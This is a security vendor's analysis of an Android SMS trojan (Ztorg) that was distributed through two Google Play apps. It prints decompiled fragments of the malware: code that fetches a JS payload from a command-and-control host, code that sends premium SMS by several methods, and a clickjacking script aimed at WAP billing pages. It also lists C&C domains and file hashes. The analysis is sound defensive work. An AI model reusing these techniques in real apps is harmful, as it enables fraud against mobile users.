# Ztorg: from rooting to SMS

securelist.com/ztorg-from-rooting-to-sms/78775/

Authors

Expert Roman Unuchek

I've been monitoring Google Play Store for new Ztorg Trojans since September 2016, and have so far found several dozen new malicious apps. All of them were rooting malware that used exploits to gain root rights on the infected device.

Then, in the second half of May 2017 I found one that wasn't. Distributed on Google Play through two malicious apps, it is related to the Ztorg Trojans, although not a rooting malware but a Trojan-SMS that can send Premium rate SMS and delete incoming SMS. The apps had been installed from Google Play more than 50,000 and 10,000 times respectively.

Kaspersky Lab products detect the two Trojan apps as Trojan-SMS.AndroidOS.Ztorg.a. We reported the malware to Google, and both apps have been deleted from the Google Play Store.

The first malicious app, called "Magic browser" was uploaded to Google Play on May 15, 2017 and was installed more than 50,000 times.*Trojan-SMS.AndroidOS.Ztorg.a on Google Play Store*

The second app, called “Noise Detector”, with the same malicious functionality, was installed more than 10,000 times.*Trojan-SMS.AndroidOS.Ztorg.a on Google Play Store*

## What can they do?

After starting, the Trojan will wait for 10 minutes before connecting to its command and control (C&C) server. It uses an interesting technique to get commands from the C&C: it makes two GET requests to the C&C, and in both includes part of the International Mobile Subscriber Identity (IMSI). The first request will look like this:

*GET c.phaishey.com/ft/x250_c.txt*, where 250 – first three digits of the IMSI.

If the Trojan receives some data in return, it will make the second request. The second request will look like this:*GET c.phaishey.com/ft/x25001_0.txt*, where 25001 – first five digits of the IMSI.

Why does the Trojan need these digits from the IMSI?

The interesting thing about the IMSI is that the first three digits are the MCC (mobile country code) and the fourth and fifth digits are the MNC (mobile network code). Using these digits, the cybercriminals can identify the country and mobile operator of the infected user. They need this to choose which premium rate SMS should be sent.

In answer to these requests, the Trojan may receive an encrypted JSON file with some data. This data should include a list of offers, and every offer carries a string field called 'url', which may or may not contain an actual url. The Trojan will try to open/view the field using its own class. If this value is indeed a url, the Trojan will show its content to the user. But if it is something else and carries an "SMS" substring, the user will send an SMS containing the text supplied to the number provided.

```
public void onPageFinished(WebView arg3, String arg4) {
    super.onPageFinished(arg3, arg4);
    if(this.flag == 1) {
        arg4.contains("http://");
    }
}

public void onPageStarted(WebView arg1, String arg2, Bitmap arg3) {
    super.onPageStarted(arg1, arg2, arg3);
}

public void onReceivedError(WebView arg3, int arg4, String arg5, String arg6) {
    super.onReceivedError(arg3, arg4, arg5, arg6);
    if(!arg6.contains("http://") && !arg6.contains("https://") && ((arg6.contains("sms")) || (arg6.contains("SMS")) || (arg6.contains("Sms")))) {
        NewsService.this.ToSms(arg6, this.id);
    }
}
```

*Malicious code where the Trojan decides if it should send an SMS.*

This is an unusual way to send SMS. Just after it receives urls to visit, or SMS to send, the Trojan will turn off the device sound, and start to delete all incoming SMS.

I wasn't able to get any commands for the Trojans distributed through Google Play. But for other Trojans located elsewhere that have the same functionality, I got the command:

{"icon":"http://down.rbksbtmk.com/pic/four-dault-06.jpg","id":"-1″,"name":"Brower","result":1,"status":1,"url":"http://global.621.co/trace?offer_id=111049&aff_id=100414&type=1″}

It was a regular advertising offer.

## WAP billing subscriptions

I was able to find several more malicious apps with the same functionality distributed outside the Google Play Store. The interesting thing is that they don't look like standalone Trojans, more like an additional module for some Trojan.Further investigation revealed that these Trojans were installed by a regular Ztorg Trojan along with other Ztorg modules.

In a few of these Trojans, I found that they download a JS file from the malicious url using the MCC.

```
OkHttpClient v11 = new OkHttpClient();
String v9 = String.valueOf(this.url_JS) + DUtils.getMcc(this.context);
System.out.println(">>>>>>>>>>>>>>>>url:" + this.url);
okhttp3.Request v12 = new Builder().url(v9).build();
File v15 = new File(Environment.getExternalStorageDirectory().getAbsolutePath(), ".subscribe");
if(!v15.exists()) {
    v15.mkdirs();
}

File v16 = new File(v15.getPath(), "javascript.js");
try {
    okhttp3.Response v13 = v11.newCall(v12).execute();
    if(!v13.isSuccessful()) {
        goto label_131;
    }
```

*Malicious code where the Trojan downloads a JS file.*

I downloaded several JS files, using different MCC's, to find out what cybercriminals are going to do with users from a different countries. I wasn't able to get a file for a US MCC, but for other countries that I tried I received files with some functions. All the files contain a function called "getAocPage" which most likely references AoC – Advice of Charge. After analyzing these files, I found out that their main purpose is to perform clickjacking attacks on web pages with WAP billing. In doing so, the Trojan can steal money from the user's mobile account. WAP billing works in a similar way to Premium rate SMS, but usually in the form of subscriptions and not one-time payments as most Premium rate SMS.```
\mjs_250.js
function getAocPage() {
    var aoc = false;

    var a = document.getElementById("ButtonSubmit");
    if (a != null && aoc == false) {
        aoc = true;
    }
    var a = document.getElementById("submitBtn");
    if (a != null && aoc == false) {
        aoc = true;
    }
    var a = document.getElementById("wapSubmitBtn");
    if (a != null && aoc == false) {
        aoc = true;
    }
    var pp = document.getElementById("click");
    if (pp != null) {
        var p = pp.getElementsByTagName("td")[0];
```

*JS file from a CnC for Russian users (MCC = 250)*

It means that urls which the Trojan receives from the CnC may not only be advertising urls, but also urls with WAP billing subscriptions. Furthermore some Trojans with this functionality use CnC urls that contain "/subscribe/api/" which may reference subscriptions too.

All of these Trojans, including Trojans from Google Play, are trying to send SMS from any device. To do so they are using lots of methods to send SMS:```
try {
    SmsManager.getDefault().sendTextMessage(v1, null, v3, PendingIntent.getBroadcast(v2, 0, new Intent("SENT_
}
catch(Exception v0) {
}

try {
    arg11.getApplication();
    SmsManager.getDefault().sendMultipartTextMessage(EventService.b, null, SmsManager.getDefault().divideMess
    v0_2 = arg11.getApplication();
    v1 = EventService.b;
    v2_1 = EventService.c;
}
catch(Exception v0) {
    goto label_369;
}

try {
    v4 = Class.forName("android.os.ServiceManager").getDeclaredMethod("getService", String.class);
    v4.setAccessible(true);
    v3_1 = v4.invoke(null, "isms");
    v4 = Class.forName("com.android.internal.telephony.ISms$Stub").getDeclaredMethod("asInterface", IBinder.c
    v4.setAccessible(true);
    v3_1 = v4.invoke(null, v3_1);
    try {
        v4 = v3_1.getClass().getMethod("sendText", String.class, String.class, String.class, PendingIntent.cl
        v4.invoke(v3_1, v1, "0", v2_1);
    }
    catch(Throwable v4_1) {
        try {
            v4 = v3_1.getClass().getMethod("sendText", String.class, String.class, String.class, String.class
            v0_1 = ((Context)v0_2).getPackageName();
            v4.invoke(v0_1, v3_1, v1, "0", v2_1);
        }
        catch(Exception v0) {
            try {
                SmsManager.getDefault().sendMultipartTextMessage(v1, null, SmsManager.getDefault().divideMess
            }
```

*Part of the "Magic browser" app's code*

In total, the "Magic browser" app tries to send SMS from 11 different places in its code. Cybercriminals are doing this in order to be able to send SMS from different Android versions and devices. Furthermore, I was able to find another modification of the Trojan-SMS.AndroidOS.Ztorg that is trying to send an SMS via the "am" command, although this approach should not work.

```
public static void AdbSMS(String arg2, String arg3) {
    if(SendSmsUtils.isRoot()) {
        try {
            new Thread(new Runnable(arg2, arg3) {
                public void run() {
                    new StringBuilder("am start -a android.intent.action.SENDTO -d sms:").append(this.val$pho
                }
            }).start();
        }
        catch(Exception v0) {
        }
    }
}
```## Connection with the Ztorg malware family

The “Magic browser” app was promoted in a similar way to other Ztorg Trojans. Both the Magic browser” and “Noise detector” apps shared code similarities with other Ztorg Trojans. Furthermore, the latest version of the “Noise detector” app contains the encrypted file “girl.png” in the assets folder of the installation package. After decryption, this file become a Ztorg Trojan.

I found several more Trojans with the same functionality that were installed by a regular Ztorg Trojan along with the other Ztorg modules. And it isn’t the first case where additional Ztorg modules were distributed from Google Play as a standalone Trojan. In April 2017, I found that a malicious app called “Money Converter”, had been installed more than 10,000 times from Google Play. It uses Accessibility Services to install apps from Google Play. Therefore, the Trojan can silently install and run promoted apps without any interaction with the user, even on updated devices where it cannot gain root rights.

## Trojan-SMS vs. rooting

There were two malicious apps on Google Play with the same functionality – “Noise Detector” and “Magic browser” but I think that they each had a different purpose. “Magic browser” was uploaded first and I assume that the cybercriminals were checking if they were able to upload this kind of functionality. After they uploaded the malicious app they didn’t update it with newer versions.

But it is a different story with “Noise Detector” – here it looks like the cybercriminals were trying to upload an app infected with a regular version of the Ztorg Trojan. But in the process of uploading they decided to add some malicious functionality to make money while they were working on publishing the rooting malware. And the history of “Noise Detector” updates prove it.

On May 20 they uploaded a clean app called “Noise Detector”. A few days later they updated it with another clean version.

Then, a few days after that, they uploaded a version to Google Play that contained an encrypted Ztorg Trojan, but without the possibility of decrypting and executing it. On the following day they finally updated their app with the Trojan-SMS functionality, but still didn’t add the possibility to execute the encrypted Ztorg module. It is likely that, if the app hadn’t been removed from Google Play, they would have added this functionality at the next stage. There is also the possibility that attempting to add this functionality is what alerted Google to the Trojan’s presence and resulted in its deletion.

## ConclusionsWe found a very unusual Trojan-SMS being distributed through Google Play. It not only uses around a dozen methods to send SMS, but also initializes these methods in an unusual way: by processing web-page loading errors using a command from the CnC. And it can open advertising urls. Furthermore, it is related to Ztorg malware with the same functionality, that is often installed by Ztorg as an additional module.

By analyzing these apps I found that cybercriminals are working on clickjacking WAP billing. It means that these Trojans may not only open ad urls, or send Premium rate SMS, but also open web-pages with WAP billing and steal money from a user's account. To hide these activities the Trojans turn off the device sound and delete all incoming SMS.

This isn't the first time that the cybercriminals distributed Ztorg modules through Google Play. For example, on April 2017 they uploaded a module that can click on Google Play Store app buttons to install or even buy promoted apps.

Most likely, the attackers are publishing Ztorg modules to make some additional money while they are trying to upload the regular rooting Ztorg Trojan. I suggest this because one of the malicious apps had an encrypted Ztorg module but it wasn't able to decrypt it.

## MD5

- F1EC3B4AD740B422EC33246C51E4782F
- E448EF7470D1155B19D3CAC2E013CA0F
- 55366B684CE62AB7954C74269868CD91
- A44A9811DB4F7D39CAC0765A5E1621AC
- 1142C1D53E4FBCEFC5CCD7A6F5DC7177

- Google Android
- Malware Descriptions
- Mobile Malware
- Ztorg

Authors

Expert Roman Unuchek

Ztorg: from rooting to SMS

Your email address will not be published. Required fields are marked *